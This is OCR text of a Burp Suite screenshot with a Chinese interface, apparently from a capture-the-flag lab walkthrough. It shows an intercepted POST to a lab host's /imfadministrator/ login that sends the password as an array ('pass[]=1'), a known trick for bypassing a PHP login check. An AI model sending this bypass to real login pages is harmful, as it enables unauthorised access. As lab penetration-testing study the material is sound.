 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licens
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder)
拦截(Intercept) HTTP历史记录(HTTP history) WebSocket历史记录(WebSockets history) 选项(Options)
http://192.168.100.142:80 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开浏览器(Chromium)
美化(Pretty) 原始(Raw) 16进制(Hex)
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.100.142
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.142
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
0 Referer: http://192.168.100.142/imfadministrator/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=10pen2qd8bh36b04s4fm6ikr27
4 Connection: close
5
6 user=rmichaels&pass[]=1